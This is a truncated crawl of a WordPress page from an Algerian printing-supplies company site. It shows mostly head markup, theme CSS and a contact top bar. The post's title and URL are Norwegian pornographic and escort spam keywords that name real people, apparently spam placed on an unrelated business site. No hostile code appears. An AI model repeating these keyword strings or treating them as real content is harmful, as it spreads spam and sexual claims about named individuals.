

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://global-printing-materiels.dz/2022/08/10/stor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat/
body_size: 114686
content:
<!DOCTYPE html>
<html class="html" lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Stor kuk porno callgirl bergen &#038; rune rudberg nakenbilde linni meister nakenprat &#8211; Global Printing Materials</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="pingback" href="https://global-printing-materiels.dz/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux" href="https://global-printing-materiels.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Flux des commentaires" href="https://global-printing-materiels.dz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Printing Materials &raquo; Stor kuk porno callgirl bergen &#038; rune rudberg nakenbilde linni meister nakenprat Flux des commentaires" href="https://global-printing-materiels.dz/2022/08/10/stor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://global-printing-materiels.dz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F08%2F10%2Fstor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://global-printing-materiels.dz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://global-printing-materiels.dz/wp-content/themes/gpm/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://global-printing-materiels.dz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://global-printing-materiels.dz/wp-json/wp/v2/posts/5636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://global-printing-materiels.dz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://global-printing-materiels.dz/2022/08/10/stor-kuk-porno-callgirl-bergen-rune-rudberg-nakenbilde-linni-meister-nakenprat/" />
<link rel='shortlink' href='https://global-printing-materiels.dz/?p=5636' />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#12a4ed}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#00adef}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#00adef}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#00adef}.thumbnail:hover .link-post-svg-icon{background-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#00adef}.widget-title{border-color:#00adef}blockquote{border-color:#00adef}#searchform-dropdown{border-color:#00adef}.dropdown-menu .sub-menu{border-color:#00adef}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#00adef}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}.social-widget li.oceanwp-email a:hover{border-color:#00adef}#respond #cancel-comment-reply-link:hover{border-color:#00adef}body .contact-info-widget.big-icons li:hover i{border-color:#00adef}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#00adef}blockquote,.wp-block-quote{border-left-color:#00adef}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#00adef}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#ec008b}table th,table td,hr,.content-area,body.content-left-sidebar #content-wrap .content-area,.content-left-sidebar .content-area,#top-bar-wrap,#site-header,#site-header.top-header #search-toggle,.dropdown-menu ul li,.centered-minimal-page-header,.blog-entry.post,.blog-entry.grid-entry .blog-entry-inner,.blog-entry.thumbnail-entry .blog-entry-bottom,.single-post .entry-title,.single .entry-share-wrap .entry-share,.single .entry-share,.single .entry-share ul li a,.single nav.post-navigation,.single nav.post-navigation .nav-links .nav-previous,#author-bio,#author-bio .author-bio-avatar,#author-bio .author-bio-social li a,#related-posts,#comments,.comment-body,#respond #cancel-comment-reply-link,#blog-entries .type-page,.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span,body #wp-calendar caption,body #wp-calendar th,body #wp-calendar tbody,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .posts-thumbnails-widget li,body .tagcloud a{border-color:#eded00}body .contact-info-widget.big-icons .owp-icon,body .contact-info-widget.default .owp-icon{border-color:#eded00}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#52a7fe}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#52a7fe}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:30px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:30px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eeeeee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-color:#eeeeee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f5f5f5}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{background-color:#f5f5f5}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:30px}/* Top Bar CSS */#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#52a7fe}#top-bar-wrap{border-color:#007fff}#top-bar-wrap,#top-bar-content strong{color:#ffffff}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#0a3069}#top-bar-social li a{color:#ffffff}#top-bar-social li a .owp-icon use{stroke:#ffffff}#top-bar-social li a:hover{color:#0a3069!important}#top-bar-social li a:hover .owp-icon use{stroke:#0a3069!important}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:95px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:95px}#site-header{border-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo a.site-logo-text{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#1e73be}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#1e73be}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ec008b}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ec008b}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#81d742}/* Footer Bottom CSS */#footer-bottom{background-color:#14a7fc}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#000000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#0066bf}/* Typography CSS */body{font-family:Dosis;font-size:15px}#site-logo a.site-logo-text{font-weight:600;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:600;text-transform:uppercase}#footer-bottom #copyright{font-size:13px;letter-spacing:1px;text-transform:uppercase}
</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5636 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-gpm oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-non-classe has-topbar has-breadcrumbs elementor-default elementor-kit-6" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
		
			
				<span class="topbar-content">

					<i class="icon-phone" style="margin: 0 7px 0 0;color: #0a3069"></i> 0553 73 52 11 <i class="icon-clock" style="margin: 0 7px;color: #0a3069"></i>Sam - Jeu 8h:30 - 17h:00
<i class="icon-map" style="margin: 0 7px;color: #0a3069"></i>N7 cité des moudjahidine, Ben Aknoun
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

